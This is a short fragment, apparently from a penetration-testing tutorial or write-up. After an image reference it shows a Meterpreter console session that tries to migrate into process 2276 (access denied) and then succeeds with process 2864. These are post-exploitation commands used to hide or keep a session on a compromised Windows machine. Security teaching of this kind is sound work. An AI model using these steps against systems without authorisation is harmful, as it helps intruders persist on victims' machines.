 meterpreter > migrate  2276
[*] Migrating from 1192 to 2276...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate  2864
[*] Migrating from 1192 to 2864...
[*] Migration completed successfully.
meterpreter >